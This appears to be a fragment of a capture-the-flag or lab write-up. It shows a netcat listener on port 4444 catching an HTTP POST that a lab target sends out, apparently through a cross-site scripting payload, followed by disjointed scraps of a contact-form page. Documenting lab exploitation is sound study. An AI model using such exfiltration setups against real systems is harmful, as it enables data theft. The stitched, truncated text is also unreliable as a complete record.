 ❯ nc -nlvp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.209.
Ncat: Connection from 10.10.11.209:33718.
POST / HTTP/1.1
Host: 10.10.14.22:4444
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/
Content-Type: text/plain;charset=UTF-8
Content-Length: 130
Origin: http://127.0.0.1
Connection: keep-alive
{"success":false,"message":"Invalid input detected"}{"success":true,"message":"Check your inbox for an email with your 2FA token"}
Contact us
Please fill out the form below to send
inquiry. Our advanced new AI will
read your inquiry and determine its
supply the best response times for